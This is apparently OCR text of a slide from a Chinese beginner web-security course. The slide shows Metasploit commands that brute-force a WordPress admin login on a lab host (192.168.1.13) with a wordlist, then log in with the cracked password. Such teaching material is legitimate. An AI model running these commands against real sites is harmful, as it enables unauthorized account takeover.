 web(wp).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
网络安全零基础 bilibili
粘贴
新建
幻灯片
版式
重置
节
B I U S
排列
查找
替换
选择
剪贴板 幻灯片 字体 段落 编辑
4
5
6
7
8
9
暴力破解
启动Metasploit -> msfconsole
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > set username admin
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb/common.txt
msf auxiliary(wordpress_login_enum) > set targeturi /secret/
msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.13
msf auxiliary(wordpress_login_enum) > run
使用破解好的密码登录系统
51CTO学院
单击此处添加备注
幻灯片 第 6 张，共 11 张
中文(中国)
备注
69%